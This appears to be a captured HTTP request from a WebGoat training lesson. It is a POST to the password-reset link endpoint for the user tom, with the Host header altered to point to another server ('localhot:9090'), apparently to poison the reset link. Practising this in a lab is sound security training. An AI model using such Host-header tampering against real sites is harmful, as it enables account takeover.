 Method URL
POST http://127.0.0.1:8080/WebGoat/PasswordReset/ForgotPassword/create-password-reset-link
Request Headers
Host: localhot:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Request Body
email=tom@webgoat-cloud.org